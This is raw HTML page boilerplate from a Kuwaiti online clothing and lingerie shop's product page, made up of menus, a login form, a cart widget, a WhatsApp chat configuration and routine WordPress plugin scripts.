						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-4/?lang=en" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f4f7ca445b" /><input type="hidden" name="_wp_http_referer" value="/product/avrol/?lang=en" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/avrol/?lang=en" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-4/lost-password/?lang=en" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://be-stylish.net/my-account-4/?lang=en&#038;action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="451" src="https://be-stylish.net/wp-content/uploads/2021/01/wol379-450x451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Avrol" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/01/wol379-450x451.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/01/wol379-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/01/wol379-595x597.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/01/wol379-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/01/wol379-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/01/wol379.jpg 740w, https://be-stylish.net/wp-content/uploads/2021/01/wol379-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/01/wol379-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Avrol</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/avrol/?lang=en" class="wd-sticky-add-to-cart button alt">
								Select options							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="11657" class="wd-buy-now-btn button alt">
				Buy now			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/avrol/?lang=en" data-id="10547" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/avrol/?lang=en" data-key="0c82f21996" data-product-id="10547" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-3/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://be-stylish.net/product/avrol/?lang=en">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://be-stylish.net/cart-2/?lang=en">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-4/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://be-stylish.net/?lang=en"}},{"@type":"ListItem","position":2,"item":{"name":"Women Clothes","@id":"https://be-stylish.net/product-category/women-clothes/?lang=en"}},{"@type":"ListItem","position":3,"item":{"name":"Avrol","@id":"https://be-stylish.net/product/avrol/?lang=en"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/be-stylish.net\/product\/%d8%a7%d9%81%d8%b1%d9%88%d9%84\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/be-stylish.net\/product\/avrol\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
